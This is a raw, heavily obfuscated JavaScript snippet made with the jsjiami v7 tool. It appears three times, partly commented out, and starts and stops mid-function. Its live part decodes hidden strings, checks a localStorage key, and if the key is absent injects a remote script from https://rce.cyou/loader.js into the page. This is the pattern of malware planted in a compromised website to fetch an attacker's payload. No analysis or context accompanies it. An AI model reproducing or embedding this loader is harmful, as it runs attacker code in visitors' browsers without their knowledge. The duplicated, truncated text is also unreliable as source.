_0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var 